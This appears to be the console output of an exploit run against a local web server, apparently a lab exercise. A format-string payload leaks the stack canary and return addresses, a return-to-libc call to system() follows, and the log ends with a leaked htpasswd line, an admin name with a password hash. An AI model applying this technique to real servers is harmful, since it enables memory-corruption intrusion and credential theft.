 Connecting to http://localhost:9000/...
Sending request with payload: %27$x %29$x %30$x %31$x %111$x
Response:
-> Canary = ff965400
-> EBX (check_auth) = 0x565fd000
-> EBP (check_auth) = 0xffe6bc48
-> Ret_Addr (check_auth) = 0x565fa0e8 <route+114>
-> Ret_Addr (main) = 0xf7b5b647 <__libc_start_main+247>
Calculating new attack addresses... Done
Ret to system = 0xf7b7ddb0 <system>
Ret to route = 0x565fb036 <respond+793>
Argument address = 0xffe6bbb8
Given argument = www/htpasswd
Generating payload... Done
Connecting to http://localhost:9000/ultimate.html...
Sending request...
Retrieving Data...
Completed Successfully
--------------------------------------------------
admin:202cb962ac59075b964b07152d234b70